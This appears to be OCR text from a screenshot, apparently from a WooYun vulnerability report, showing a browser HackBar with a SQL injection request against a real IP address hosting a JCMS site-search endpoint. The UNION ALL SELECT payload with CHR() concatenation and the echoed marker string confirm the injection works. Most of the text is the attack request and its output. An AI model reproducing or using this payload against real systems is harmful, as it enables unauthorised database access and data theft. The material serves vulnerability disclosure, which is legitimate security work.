 https://222.66.158.196/jcms/jcms_files/jcms1/web1/site
Search
No Proxy
Most Visited From Google Chrome Tasks Cmd Markdown 编辑... 确认报关已报关 & 电... 心脏出血检测 SQLMAP 使用范例
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
https://222.66.158.196/jcms/jcms_files/jcms1/web1/site/module/sitesearch
/opr_classajax.jsp?classid=11%20UNION%20ALL%20SELECT%20NULL,CHR(113)||CHR(122)||CHR(113)||CHR(106)||CHR(113)||CHR(78)||CHR(89)||CHR
(99)||CHR(76)||CHR(117)||CHR(72)||CHR(100)||CHR(80)||CHR(72)||CHR(107)||CHR(113)||CHR(107)||CHR(106)||CHR(118)||CHR(113)%20FROM%20
DUAL--
Enable Post data Enable Referrer
null-qzqjqNYcLuHdPHkqkjvq
www.wooyun.org